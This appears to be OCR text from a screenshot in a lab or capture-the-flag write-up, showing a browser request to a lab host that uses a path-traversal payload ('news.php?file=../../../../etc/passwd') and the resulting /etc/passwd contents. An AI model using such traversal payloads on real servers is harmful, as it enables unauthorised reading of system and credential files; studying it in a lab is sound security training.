 Not secure | 10.10.10.194/news.php?file=../../../../etc/passwd
Apps Debian.org Latest News Help Gutenberg
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash